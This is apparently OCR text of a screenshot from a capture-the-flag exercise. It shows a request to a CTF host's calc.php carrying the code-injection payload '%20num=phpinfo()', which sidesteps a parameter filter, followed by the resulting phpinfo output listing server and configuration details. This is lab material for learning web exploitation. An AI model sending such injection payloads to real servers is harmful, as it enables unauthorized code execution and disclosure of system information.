 不安全 node4.buuoj.cn:28870/calc.php?%20num=phpinfo()
PHP Version 7.0.30-0ubuntu0.16.04.1
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,